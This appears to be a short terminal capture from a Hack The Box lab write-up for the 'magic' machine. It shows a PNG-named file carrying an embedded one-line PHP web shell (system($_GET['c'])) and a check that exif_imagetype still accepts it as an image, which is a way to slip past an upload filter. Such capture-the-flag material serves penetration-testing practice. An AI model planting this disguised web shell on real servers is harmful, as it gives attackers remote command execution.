 ┌──(root💀kali)-[~/htb/magic/10.10.10.185/exploit]
└─# strings bingchilling.php.png | grep php
C<?php system($_GET['c']);?>
┌──(root💀kali)-[~/htb/magic/10.10.10.185/exploit]
└─# php -a
Interactive shell
php > $check = exif_imagetype("/root/htb/magic/10.10.10.185/exploit/bingchilling.php.png");
php > echo $check;
2
php >